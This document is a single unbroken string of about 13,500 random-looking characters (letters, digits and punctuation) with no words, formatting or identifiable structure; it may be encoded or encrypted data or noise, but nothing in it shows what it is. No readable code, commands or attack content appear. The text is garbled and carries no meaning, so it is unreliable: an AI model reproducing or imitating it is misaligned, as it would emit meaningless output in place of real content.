7NIV2DiL)C~tzx+@}+VNOLXf1~KhC_oBWu_q}AQruTfBr7s_]]1kO_9-7V0Vs19iBL%4tz1~unk&]AQRursxA67uBwyzAnpzw9QuL9IErN^s|+(|/5iLwV7oT^u}rS2rLDtC6JWfDt~LB;R}p--(D)oOWE+u^;0~iqTnqV&~++x:1dxYoSW9u7W_r_T(pEr+{5&hREDBNF-Ur0wSWi]y)xdhDFI2Q}J7ULfhLT2Dz0I/KBdU{ufNxrNsxFp/SFS/yxT;NT/|hY]wyTsp||^1):{YAEqtUUY}~tI%xur7i-T:r&JiLru+DuCfFx]5IupuDux6kV22BV2Ku]o{(9p&LCLRTxu0pxkQ)-EF&B2/-yu@6C/w6VxFi]7eTODy|~-zoxrrus]eQRohIk(;FyN_4yw_Iu6@|T-on(zFo}OJI+AT1F&xfs&]F+|/z4Lnz]0(OFhWF/TB}Y-S5Q{JnoFYUyUiVTO&+iuQ~2yXTr]0|-|(5k:E{qutU^W-eTTr}KO-iY4r10A-D:rwi2rpr{N2|Xr;~{)_2RdsYx:i(dB]4XNDn]]Bxpkw+}of~BqY9ywun4uIeD@uN}]EtFAoB6-o0nq(YU6nLAySq)rhuEhu-XVk);w}n+9xiOWy_tu19:Q}r7JzqW}:wUh-kdu(&yt-RXF~UUrUOnd+wN-d1e9zQ7u]sYD~oB0+9L;&6JN6kIyBqIU&Ew9y5EfqRoQ+-Er]Wyh{K-~%f2Ipz5pAU{FTqKz-1SrWsow0:(wdV(d@XwIAiKw}+{^n%n&X-d|FF{9An4wR+LX{_yhtuqA6^ERCrsyTK)iruE(}ksK)(x2y|+DNR5VA|een9rA@zFFrk)~sS:6Kti/t9)Xk{9y+ItXq~h1rAE&@tdNxi@/zswVEEW4s-K7~Ah7sEkK:h6T57{WfA6dwqkOJS9q]wAt-os5zJwNt7D6B--1-|0qDuSVw|x^oEAJrqu;YF@/5pE512dwN~]{nuundeVXi+k~eXfUEV+to@^tV9&B+2s/SD)t;I1%2C2;yDyxBq;)2BrOE5x}y^UAzwY-|+BEXIq%T~e1EOu%sV:s1Rf}(CAW9uu:2W;-DkEf0D&V9zdWwYKUs]{2wL4]p~+{|LR&t-&WCL6z@yto/qXp1/;t)+InTshXFfhI(pr6Y(rSUpr@/;x4-f1J9uSUNRV62peAtdri-Q-wt4A^4C2tUiL^CD@s%qC{Q)A4@u])s|]EI9OiC5]&6-6DO:+|zF-BAQx+E5di7q5|EDuwAoV^2DJ5RDnR&eF~de{&K7(kyy:xQ6q^dXOtU;F6WAu2z4s/Er1krwR|%JU]xyrCI7&YN)RWFIIp~)xwAB5}BLn6Q2W;%hO@^;+]I6rw)r1~-urrhr1CWAx&K~~}fp;rDuh-|rfT&55eE%s;qhpq^/WFA@;YFyUT&iBtT/L2&hwK5N&6XUL(tQJkSL~O^D67{^u-LJJn_{D6C-Qs/7/-wX&D]J/ToNq-Yn6kuy(_L6Yrek~T}nO:{rEpqsTDXL2-Df:OTn)N69pxTA74f9wrhFBI0wwV0wrDI}hoDe)I%tC0hF)IOR)iqIruVB2Und2dxY)Iu996zC:UIR;Rn&zSpLB~ECt4(st@E2]Ji@2~fF+T(XdtpXR17+x5T{xLLs&U|x9R/wXiYsR1O&z5KB}yK:)~49]T/h}N~F9@0izB;B;4EYQe&6:iS5)i)1Q/1/rryz9E6DOykwxuy:&y6IoI(]qy+f6(6504E09fJ-_]+~}(IdwRT]Cr~IpyEw/OTyI2kSB0Fzt}QiBS2+UxOCzw4q)9NSJ4{BN6^NEN2rEi]eN~un-X%u+-:W]rL0uII]p+WO:SUd1fCzfY_OkzDTz;rDpSr9]~0@2Fw}DU6R-{9dh9qh-fpDysV1AW~VA@e]U1qKI&FRoOWnwh@{BkJVKAK9ER4ytVL^OU0EUR-S1zw0tS-d5@0@R1ysd5yeuX0d:q1N_5&5}1uCNs4o1IJFuYT_+tLRF{@tw^k-t7USoI-ui6I906D-J~;B2D]QY2O%iSwINFt/nB|I~prB-k0Wwzu0Qxpqi+Ik;k5wILW9zIz:%FyxItKO%Xi}dz^p0S;kNh2{]TuOOLVrDwDRsrwyxN00-(](xFTruC)COE]-ytOOS;EDR0iCIuY@Ie|h)F-rBoonqW|/(A-s2SDSCp5SiN)kwiWKE0oqxpDuwTUw&eWedUK(+F_I~uUJn+]WFLU~+nU-rNEK|FU]kxn4:~xk64e_fhoC/RT2SE2Bs-if+4+JhoW~}o^J0R]LuL~fzqkEuuuKS}DIID5R|BBzz7tFV~AQ~D6oVIdww2C+AhK0(BSyAn4IDASUV&uu(u)rQBWXX_]6u^QoB&ht]{+D^uYOf~S4}4uhSee)ztfB(OyK9)ARIVEX~9NwqW_}@SSzyY4OTdkh:izdu1oz^YiRTxd51tz4I7iI)fu;hN_FF/JkTdN&15VJkAYp0Bui6xpq42W]VIY]f%tS~znrs+AJBJO4J7z^^|Au/o]iY;Jn{Luono@stDXFix]u^e/WAn%7%Yk2hA)REw5zrhu)LSyz5iTrhOOyAhtkuV/n~OKO0qR0z-(dR|&Ty:Ez+_LRSA}5t|)]of6-yuR-L{_FSRVsTosFJ+rkz}FQAS%6D-54+x&ky:X00SDsCiI1_t&}EkK|f-zt)@]IOpWdisJTKsE{WtYYzXx_;T-qzziNrhI~EET+@4O]nko)nDKBsBrO9|r@YAD%o^{i+o6D~+ows)Y2odIpEkr{^4B;oWrt(w)Vr6^LhUkANsrDW&6IY-zNJiUdxnYB_f6]64^IX|uJkx:p}B2z5YJKp4i~@|t10i^erF]^1/~WW+xCJe/rDip%hWxd0{p25/4TrB&QKJee)Q~-&9+}(hdsL&ztu6|5wUu(+n;ot-wd;:VNrrWx~W]E(n|(@o)1:U|J|0{WsI}ffQ~fpEi%2~6x]xB@%WEx+Nx2Y%62pz9-|DBVzWJ;6EUrw6RBpen4rSWqdkN2x(eLBuiy@-0LyyxDVd@:]DRh&zyNdwx9x6/Au5~r:2Bsyx]](E(;wFiLE{TIW|U_]nE1J-u9B^u(zop^RE:r+0h+-noiq{hEUO]C9AYOE-oYLhf5YE0sOTpwk2CresEIDkRuTISz42(%z9~p]_Kw9Q4kUwQR4r0pn6eWXwThrSeL5V%YLWEN}q6DBxIh+x9/IIW|@:x]q0wIp7Qn-yyBLWw/RWrfzE~tnqhoW~Nf1BW^+rTO;rI&|2J_kW/zTr&;OhhA{]u0tD_Aw:BRW0%SWW6Y%W4IWC6zDOpC6BsyJins@~OdIf+UEU2W&^-s_KT}Wiy46hSqN5Br]f~pEfQtwRzLyDOCoWIq-DIz]]~Iqhd_C|5L{{iK@26e1W6eWf20RrkpozB1{:L|iB6x2DxxDrJOpI&hT6(trkr]pu4T(IL-2pA|yE5VKY+CXOky-&-~wEFNzBL+R~|}RJE6UuK4w~21u@~:JSyULOT]7_^EuW-rTTEyyA]Eu+W9C:-z&etTJ|xN:|/-0~U2((i&XkuO/01h-LR5o-V-USp~IkKD|JF-nKCY%IKw;qrV~uTR7dSDTB1ONnrnJLIqx(^+X)d+2EKo0RyW+ypQR}yB7iVh2/1oU{N;Lrr9hx-kS~Xuz+Q:tIKSKqzBR+::{eOx_K+;f-rf+AJdJ4V^:LudE7kdNu-K65ozW4y7Y;B5~BuUEI4Nrn/RT5wdIEi|uXIYe2xJ|EftVqs6pE-d:iqF92W1+nALOq2tOkKrYpVt1__fqxurE4:D42Nuo)((yD;w5qxn{uupuwVuq4h9WUe4O)BNs+SC^}i6&]&Eyi9@VL%%~NWQ7Os9up+J-xhLoz{dEWrrw@prWUwDDKoWhWWx7YLeS7QD:I1-yup}fxC}Au6kC&B6d{7rdQ)LVFpV9XdDk~2Y0irT;DB4:xWCp@Rq+oTzYJxuwk}DpWd9]J:_f9-9ErqFi0A)@hz)Y]Soir05]syxU19wFUuyu:UBnWS5r7A/)Ix&A@s&OCd-OIe9x-;k4/z(YYsS;7w5uEsk;r52BLz:|wKWA70R~%L(h}%t@ko:9^xwLWOC5rrr^xeB(nihNrr6/A~5VhkppEIK|r921-uhICp;-eIBL-|JsyJ{S%f;wy%DVL;O+oUs~kz:-pIA(f+1JywO~LNixCkO1k&+orEN)1pYOp^N]W)DIRksNrI2w5VOS(BeiJpru46-rJipQEX/R7WDAzO5zwfI6yVpe6+L7FeRW|:ppxXo;h@K6BuK-Ais:NOF(J|OJRVLDu}q5{Ipe|2xqEL6r;~@LA%eiE{ORyk+7}Irx}nATpyByIOsXQfhhyOr&k7&ru6hIAVB^9;:A9iuofVIOO)J~dD2~fp~Ww(CzXrxDkyoeNITi(%tB)iC/YECAkx-EhKpNxBL2IE6u6X|Ou@}RCf%Ju~e1o2wDAkt;IzQkyW];r)^@_DYh;X0Oz(|zt2rrYOF{De-/w2A~AFss:(zLKVx@fEQT+zJzCQR4rL2DewYzy:))B-(1x-pyEzs1DEDLCKru1fNRryReJryONBz;Ku(x_5-C&5C/QVkQTV02WkR;^LUR5Qd{o+6VpYJ7o{pD|;z0x^F}LWBB;;9/opuO07R(9]-^hK))S;R)L2RRCL%N5%yEwO0BCVQfoID/)V4}5CqDdVe-C@//V}Xf7oeq7uRn%tOnRTu95Ys0I_K0TK2rWRpRT@|R}/JEV{24Xx]N9RuK:;-YpV-ykU%d)Swwpr1d]tuQ&Lo(pk~9Sk1Y0]&qJkDsXd%]W01DB}/xQ4rTksh;kT+w~k}{2BVBWfSy&Ee~:exERE96ry:2pJee/1%%k%Nx)u0:n:KTSqe0h]}yI4w(0DV}I]oOi{pEBs%IEssO01A}r2iyV}|+hNJr6/SJr54yC1VJX{zo9+}RCfehNIk~prw+^6xDN(+A(E+]~u^2Uuet)Io6YIoO5Ewd2-e{6u@D6U&{7-tUOf@o%u7So+&]yANp1B6pO-VwW+D2_ry^dNOS;~sCs-e:rutu4]/eJ+/V56]x^Ex&qh:;xI}4hWhR)Ey5^-FfTU%2UfCoK]0/dyII9EeR)-|x4rX44Bzf}hK)LI|//r^dpyY&KBX@}AV2qruXe(]IDrx&QrkyxrrB0(+7dW]|ExW)frr]%uV;Du@)YuLw)NLr%EoSVyunoA(h+UXLL+@:k6rJ:pKr7(OD9upo6fO@wf%2FW:B(yUpkY]zUxt2puJ1o(IkJ-k&w6yRepe-;C/xi%@dXo2pxtsi|T]|x5ir~eheTWRxqKxEt;9YL{~uBS^p(hkU&^OhRzW9IhIh/7phQ0hren4w45@tB0sx6(ouxY-uCuI69sxIuApr04ruE^Drk4pyEzB6ISRp}wuzu9Ir9+Ap+~Ipw|2xV-&)@Y~yB--7:qIys|]+t7oI4i}zR4nWnspAJDAExuUCx~USJsDhB4iV229V699ih~6I2nA-}nDr))kpk@ruN~}Y5+s9Y4|Cd|&x~iOE4S&e41~~2KW+6pIrIARV%LWxO5OznIrr}{rr6J-qUFrieJhu(S2kq)pfUKp)]R+Ey{97U7i)5No62n@B7Ek96F6hyCS)R6]/}DCpri|L+xBIETIh-4LFoXLQsfV;rJ/%-F_+&kFLIkXLIkWzI1kLn6YDrr)0ryq0r^~K-Eq0r;^fOTfS+pErV:(@Idf%U^YkIz6xV:hAIw@JRO6AJ:Ji|D]0+:_%U:DkU_T^~x:6I;VKI%si~rQL+_iKISO_Vt|L@:o{pTJBxqVJ+Ud(@7pIhWB^insO4)Bn9;5I|{onD2COo9IQ-}r6VRry|o%K-kfrutXxruk{r&}Krqi@IU70uWtAErL_rqkyxwJu6x(Vw|hzux6r~B(IrrWYU99R9dhnWO5pqD9uJfdD00~(]DzY&n~(o_fSrK~FIn/:I:/:r:]R0Iy(wTOO7%hO/xUOk-x_fSkSNS+_D^UNAxU+nSzhqSION^62h^dOK^dL)kd:6x)N::dJJ^CLsSI2^d)r~k6:Ax6F}Sx~+Oz^uS~BT;rFS6k}iW1|sz(r&OVned;s;fKd:W@d^NNiD-I}QIk@2^7|Tdu})VqJEfAQKri~2rkpVpIA+^YKzqoX1YxYQW+2rrr{o+R&)SA2w672Cxio5rUqDrRyUr~R@A~eF6wJo6EhTV&uqdpo~EuhhO&_;EYS;~zLui]ED:-65zJE+fh5^E{zRO)k(:hO4x:to:-Jf-wIFrk+Bri6t^)z9:U2hx:rD]:CY^62u^CyLOd2SdC59^CDt:CFNSkO(&/rExz^1SJJ+~IJ+IpJ]%Wr}Kow@rWNUV:;TkqyK0EdTTBh65i(_zUxCJ+E@hT2YzBC|R9UA/dh%C4E@-4UY(CqxhIqDR~2Xt-xAQD5n~p229du2Bz67xJ6UX--(2Vq~^DrN4IrIzD)kRTuW&B|sKd)rE5L+CI|r@ruu9pIJoIOWdh:9k+B-|}qpqK|uFAI5YOw5_T6QVK(eKI:i9UL:Jh:1IzkKddxhXKOS7z:6+:^W6nrIRprJkU^{YO^I6u:4x::{z:EzXJ:0p|5w:zO01tEz2JOD&u^{LK^(5:hdh@^iuzF)J4W{Xr-tfwW4]SI^|1&{xIEV^O)fAuNS6}9EV2/o@x{woKKIQpd^4V+|QINCK~Yhr9}z)2kUA~V-{^i+&{%OpSKkDx_-2Jhpr:S9BeEr9}0-WF:rAkE9_Bo+V)I|SzSzrV_}i/St]k;rO7zsoCO+IFq9)uozxJrz9LD+7oorSAT5WUU2EtDUpr-I+xdRxCi::skJnuKJ_kddDoYnLO^)_Ki1iCzUJ961|E^5i/T5~;_1DWWVW%YRx~d)VVkd@BSkz/zdz-x-xAOET+]2+C6n(4Wp4)kqF2L&|7;hnCiOW]D|):@p2s6IuOA&~upd)e}^~]x){(otpWB~{xSr-1(JKx6o6YEzYiiKf]B0Irppw6{BKW{ruyIu&0y)2(r7%i/DEp^~dOy|r{uEx&w9+-//^zuE:~huAOJBL+iwrxx{OuSsOe}(:t^OOzW^x]wVfU]Bd1wkE{yn_6^u^4u)k1e0D+W7x-SUwEXF^Le(x4+2:6Sn^UF7_6tU:{|1Ldid_0Rk:C&N4]:oEw4zOz~w5k}/_4_/^L96YF@_Le4Qy-osLtRzSrWAzt:J~&(q]zoId_oKW(2^xKo_I|:T(X0D-s}I&W7zhSoTyY6%xku_kB/XxsCW6xAA]rVLwwq1LwzLu0top]rNurAN9+{Tzw9tDw{Ern]F&x/2UpK0Xx5wDz/:dBLE4x{7-:q9:Tpw(z+S_h)Vww1TY1wQXwe6DIN/X/wTLdXEi{X~LI5Ak(-noI:{qLRu_D4+EJRENtRfULR|C:kC~K^SX)Rfr5XI~~exed4yXK|k+yO6W:JEWdRik:XI9o-pTV7L&~JwNwe~/0&stRk%XWhCUUe/ri|S:VEQOUJL/]fBdrUNdAxFzurFO+]r_rE6E-Dr+ppp;R6]Nnqi:ok&fWLw(pEC&Ir;p]0O/Ip2DTp2D6rrhrw{L9:xqDk~tI|V0Ir&~+x/KVTpUd0s+J_2+n&E/}z__rT/KD72_nToN9}zFD}+}:TI5hDKUz4USn4eYDL44)u5R)Fd2I::yD^|41OdOD}7np:/%r:{S)rq7(kq5(xf1{4AK(ENB5/Dn-4-1e]NfTef7Nk:}J|zs;BzStU^6JytdUqx+@q|&(ORnsQr{@IBo0-~W2(+;xrr|e(I-x(wXiE|S1{x)~f(XoIRrQB-oWWwQ2WpudN:%t;ur97rI-XIS^-&k)(I|TAWSX%W+yok&%@h%fWWTYBuqz0ryEON_{CIIQONNx0UTBpyYfyr+z(]{2Bz@_qy_V@FRF{+(oer5rLRJyC~J;5VWkE)e:tzty9rqSs]V4iFVk6)LhYF}wCtT66dep&uw;%1RJ5f1Ds)Iyrdz|V(dQ:~uEY^5-eE;KLFhUpq5%e|_t9B;z+BNLQs^Kqhwty|F@YI)iun7%:IJI{IQroNh&iX{^x}r^d-;BR19WhA0IWxxySeDeuDDwky@XrrxAI@rE-fdkh4wu2Vrw_J(zN2rkqUEzNKou)du:_(&)}{6)TB5(:drEiCr;&&wC:TL;_1CS4K0zE}JUqKwBtDF:|-sfAJoIC^^UosT)Nh2]%Sr+D-LwkDxFs^XYn0sAAU4YK4@LsN4N1/s^{F@]oT4Nq52yrVk}%psVitiy}AO}7V}OtT2p:Bu_VB-iw}xfkCA~U%w7xo5;&5r]df^EEOwS/_w7iYr@&~O/ssp^xCr%LSTqxrEw{rxAr6kA+FKXtVpE01B+B%(Xs-&6oprEqerwIerw0Yre&]u:fOoI~fottzV~rA9/}]--_0nY+zzn_4O1Ek)Y^;zQriiD5;eLxBzD:S+DXi)rOdpR^p4I:C@r_4511V+Y:oLJ}Sd1npw~:}X(n2x_}_)_wDArsKTKK1XU40kzrDTp:DwR+]/5nsT&(xDSKx)wCFf^Jd5uw17+o/Ypuw5YxIF7Eu^W9|pRehYDtoFy1D]R9Ip{ExwDq]YnpJz1I9qy9q:@4nIpK%zDuI57x&:Y-q&I5kWDFdyr}I&RI0Q;1uN@xSUxnBB(sJSJ}(L;nJsp^y%yL%rfRdXz:F}Y7TO:w^;;^kt%QkeY_%N%4Y;_s_}%1_qY7@^Q12k;FtUJs%(LEw@IR_^fsX7pVLAuk1t4/}:FnN(Jo}]EYr{S7D{W|Dq(0rdQ7p{X)DWF&/(hSy)s(ef(yrAs1DBQpuWEWn}//xKEyk-79_O+rIe0Y;zD4LwJO~K~Iy]nu;q&w_drtDouBrWuLuuA0ef+sp1zC(Fy|:EB+F@JW;At)(i{^npRi/_BOzE%sDd@5/_ss1e~XpCB&ptA4::tSe~O9Joq(;0]pV5I;pAC129C9X}C|fdqY7BCqX&F|Iq)4%1A)/sEEDWC__LoQp{qE;19-{ss-uX+Nx+pkRfC:0D~~BDywqp2py(B4TQ7h9:_{7zfrrhA)-;Epoz]6WIop}nz6-yOC@@~)B-Ourye)U^i2UnFIKrD2/%WO@@CyrrApK::hBTdpD;4w0Rdp4QFVn%x-^+prdi7D(zw&]s]6u{7B6^79OIY0^sI6NwATU{h@oIhR~XphrD)oDTwoY72n;|CeiVwN-eXhEWq+|Bqeid]WYoospw]uVT44~L69why|y9u56urhDoti+RWyAL69oyDd^T4Sie]CTuw%hu+0^zuEx)L7U52z~/w7~(qzih0-nx]NpOLsNhno%d+^6%rF:qnO_6pE4-+RVL|:D@i~k(L+6e@xED)ytKz;YWIfUx~iJI^h~Vr-Ei)Y+^Vi_}S::0Dkxrk7B2A:Bz]+r0Yd95rOpzrX@}Ln]JtYz0kILpIiAh(iEW)RR//BS~;+xBdNB+S+kB_/W6)~&dpTKqw+onfkD)^k+CO()dNEEWL11BJ-dWhrodJB~_E_+Lp1syy(I7S&&uSTtB)SRe:@xdS(ntk^0(/)5+NTF6eU9XiFD9^ONIwEf0SqweJC~y%)iWq@_)E6KEXsFySQrwF0p6Eu9wY20}y^TS:E9WkA06uNISh~p6rDpV]}NwB7prIyhfh(dk66q%e@]BuE4Up_EO)rr4kso6Ydyx]|u{IWOExzBOiIRLRix9xWwN;yop9^@}V6re-C;6Uy;_BQq}OJ+0VV^SQteBdW:/hDnOo:EBJJV/EAYqIkDhFLr6AXuq92B2yhA2W(@~KxA}]/o6W@IS;z^s9B2-ypAySq-^D:yxfyQVB0s^f]9VY7EpUNBhIrinA&T+Iw9zk6xI@iSpeAB4hxIJ7AUt7r1yoiSh(O:D}x:fF7u]h&~Y@L-O5)IxhKd5U5Nh6WJ+A+^Fq)fi-xuSoKFhCO1@~EJ:BKDI5n1u92L)ISKKAL;I1T/UrUxtw&V2q)}S_{JuwU:+U^9ziS;qFF_uVAN+]94]pC}J5Q)wW2Wp-~yp9yQsBEs^E{t|||0Y}EA~~{h&xIVtD)t+B]WpLT::^SE:diWkVw:Wp+SFqK:h)2LtAuppD0rA6hOh{Yew9hVpr{k;_iF+6UyoyI:_F^]sCpI;U{&pUTe%e^r)q5sz@E-KD;h;1w5zXxA]eLX9Spn5;+:4VDQ++@Q)NF]A66frp@kd5tV9(hXqF^VYdKU9AdA)B|44OUqY@ex)EkiiB|1/1IBsC@|IX|_d}U4fi%4nTID70yAVW7pWSTp9NCit51RSy;oTxV-~Do:ptd-|ixd67R]AhhunKOOJphee2sT;9fi9uy^@{KLSTzffzO%Osw:WCT;n%q{Cd;uF+_n]~Q:D1;;0D;(6i5(qJrpqt}KyL04-/w7B@eC6ESt&yVs@}Ak+:X&&&@x{sBXB|-f|eeVQzOq0hK:+|CFed(o~|XW&LT~NK1X]11D_+K}FWskBe(yrp6I1x-;7/CfJiWp~rDrBho^4{%I9qhSxnB1D]]-NWIKAWpiEr7:DtkJh+KAt2xVYp4wWLio|yuC]xEXsONWCrV)]kB4;7@(nWsO]NS}Ci2YEAtRQxKoEI_9y0f4VXY(|n-Ih{IyixiW0p~e4iFFi&XC]nxsXf6@WiJ0h]NBSR+BFu-x9x~R_}J-y7nFCNNqpE54FUIWeO0B^YoE;Wrpk]-7}iIWw{NOx4uIo&]X4-kIiDruipprye;hpr4FrV60qqt2xJ0u70IoJ~wVW&YVIAKBChCu~WJps;S]E}~uuxd5R_A)4+4UuDA4F}OtrIe;yf1|-rFN{}6r|fW-ENf06EJ7VpqC_L/o}_%]9Etp@R;ErBoRiAiW:;(k{n|0R^_t)94k-VDW5ikIi)6Fdd~xxIN5BJSL}6h{IIJypx4CCCw7-Bt4VY~D]{YS%uoFYY%LSx&I/O9R|0(o)/~AW:X:CxEp-RhiSOIIS(oyr];CxxzwIrprrrpYI:Fzq6_rBEEW&uuE^~6DI-1JKELK~kxd]~CVOikJ4SUw~DhW0yFykS/9kWzxA~iqt619DnLRq:-C6)+~BFr)]LDQ+:iIIi}ezVI;@ut9f+FAokEoh9tB1A6]2yCzpXd{hBJhi7;AV:VFVU~y4:AdNzFi|+p@D9|W~t@zV1Bs-wWsI)TqxVL(dhKrIU7rJB7e/6h4YdY;]IhROEri5]Ty]hFwu6KyWyBFWwrJIpt}OE@~SpV6]IUdThJEr]zhh+:Lw{fBI6z{-T~5fU0:AOyCzd@Y:LIfz&%-puuUSiis]&k+o~pJV/:{(y)@^xu;Twutty5Au/dSF)whV}z0u6AOV-}x]TW&5w9Y)09:E(CVpA5Vk|:2i5k5)S&JB6eXw:+Q~Tws}-~Rp5e-@f49p2F%zS+RJLJ/sBTfn%KYLEuzpuwRo0pxhIF2%&+(RoE^FuX1hpBo-LhByt;A]E;++~%A@tECW56~&hxB%_ppRSyNSkz-|@yCWz:Bpt-deQ)r;}BLJN{JKA^^iIF&7+VFW;)UX/FND;)sCEWRo~YuJBWFiV:ySN+JY-N{iee9Yn49s:BKEn&dn~NTyn|C+0w{WiLWt}:1e~di+OVOpYK^RJd/s^@nrx5n_p{}12WB56}ySDQRxrC5Eozx9D^@xt1wezx7Utu~uyL)AEN]I]tO|9fSkxN1(UEU/1h;2VqQ1@]Y+SO%_Oh|y(WT2Ezr@f];}d5hVxEeXyh)ewFxY;+L0-X6-7L5iF60(QX+/Tq5fxs(rzA6}(;_soh{Jqd6Yd%4Ae]]qKLOd_SJf(ds;hK{qS^Df5Xw_WJq9n;12w-2JX{rkffeS2Ys55VDFuX/)Wu}uhdyu{}|Wr/;|24QSOIIxrtI_y/on:4J_T&r;4BB6++LyRowoW]BnBCEW/-6)Dths+]JeO}VAo0~OVrd~U~R6AACJs:BI9dinN}SfD%L:]@zEL&0R:]K%kJ4i^LAx4k(d@E~YUD{|:}s1LAxE1qo^4X2BT6%](nxJs)NdL+Cok{d~C)QO(+O692LKOD|&@&yRs%nNKs%XY|UT]]qup(1T]yVoONTC;&7qB2)yROB]Sty%eDx0Jrp0T5x|6yx-4FNp~(d7~|AC7Oz}Dwk-SrpQL%E)A@+ABWz+d}1K@o-|n@A^VOO%++%sXERf})V0W}W4XfkSouioXto+51x)&WkhF52An|dnS5XRC;Y/E@i1:6Y~Un/{YN@^@Vn7f2JDE+(RwCo/f}y^p%kwx)nJrD2s&X9~+{eYT]7~tAxwW^)UDKpF-+DIIRprEs9z%E]R9Rx]-u7Uu-trRUE%kX~&NfJ]zo/5-+@E)9yrUWsoofTDS9;%D;u_//Q@@KEY/4@R1YWR5&u{+B9R~h{L~yoS{|AB))O/JC/+;V]1Vh9unT-rwF/(WNJfJs)ruLS]YJIys(^yXKR]&xsyx]RrkfhyDL2rrBtr/wXyRNfu02iyRSY~W^nN_BT(Au;UWYC-WRz(t2^u%nkyxsEI6Qx-ui0r5)Fy%QF-kek(|;2]kTorTFz++tkNQCsuQA]B-fefDUfBnoRr%}L9/-2WiurDIuEkDrAfWh(W6dCA@iR^2i}TiU]B]UEp@t7&&7QsT70x^h^IWtAwox(7&h]%Sxe7DUfQBd;6]]r:Ikz)2|S~9xu0Iik7Vx)2px+WpIyzI7]]@NpBO(D@T]osWzOoSUDJSxOR]x__Vxt{2;-CIWiTo9o-ox]O2xY49|K)o9oBI6qWDrTtDr7S@fCKOIY%w9:p4xx}6-ir}VJ(hf@}ruJQB(uQ@(+DVBDrEVo&IN;TDdL+OdYyDtxD^-4~2YtA]w:D@&rtOxAS]E7R9x^4O~kRoC-6IYU@Cpe]I&CDWN40~p|{oxwVhAX|C9OCD9C(IuXy]w/B}Y0q9Yn/r/DAzOww0UOu5{I1C(RUXxr%~Ywr-pC^^OSxAW@xeB9V]qWS@{rCE~sTI+9Ti{rydEW:EDkfC-ru)IrzEIrr^D+keSuhi{wW4Er;wf^/}0pB2{x{z-E^wI+;AWAWR-h9(q}zJf~OWhsYLrqL}R4_/J9{huqeNzxf(xW0K~V;TJk:K}2h+V9t)kuNAzIRFkWw7xW1I-h9nr+xONw_pUR16JueCnueo(hnCQh1FRiu]{&:wEE{wRw{xp^u5oIB0(nr-hVKE-E6((Oz+(Wt_qphyowkiy+kV}IS1;rdWprEC@IU4~rp^;I6CLoORoDkArV{1TWosprDXy+e{AJ;tA^ktUXQh6uuD6Vuds~YyTn6BItS:%{rdN%UwC1YyOy]DhxuthSf)Lt~:itATS|fS@0hS+tzARrirCqpy:0EWA9-1;qV;e]pX~Tkt~Nk;19kuKQIk9erx/s+&Q~pu%LkuhUrO{}ID7FB+&fEkQC~IpV~010I-wq+1up-6W:+_kU;+2Srnq:yRkfWh2CpW/qSur7:75krwUsrw_(x-6yx-]oSEYuqI1KErt}xuTurs^+iiyYyrWJrxw:-sdkq@h(Uu]z-TJ~SCtQW+;K^EzCBq^S-oLUS0:zBQ4FAtF_^d^t-dWF^BRkNt6YY)}shTTB]5qt(7RFSQDVIq&JyW6xpy&1SV;|(s|_h0&CT-+/fi|^1BCOBV9K5&9^hDBwVpen+rV&%|zr|Sx-Nw|o6pUO/DJUnrN2A0]X|q;eSAxrr1